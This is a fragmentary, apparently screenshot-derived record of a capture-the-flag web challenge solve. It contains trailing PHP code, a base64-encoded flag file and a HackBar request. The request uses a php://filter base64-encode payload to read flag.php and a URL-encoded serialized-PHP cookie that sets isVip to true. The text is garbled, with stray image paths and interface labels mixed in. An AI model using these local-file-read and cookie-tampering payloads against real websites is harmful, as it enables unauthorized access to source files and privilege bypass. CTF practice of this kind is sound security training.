 echo "no vip,no flag";
}
}
?>
PD9waHAKICAkZmxhZz0iZmxhZ3tmN2YyMGFmNi1iNTA2LTQ1MjItOWUxNy0xMWZhM2MzNjM3MGZ9Igo/Pgo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://chive.vaa.la:33730/?username=xxxxxx&password=xxxxxx&pearcmd=php://filter/
convert.base64-encode/resource=flag.php
Use POST method
MODIFY HEADER
Name Value
Cookie x%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
Name Value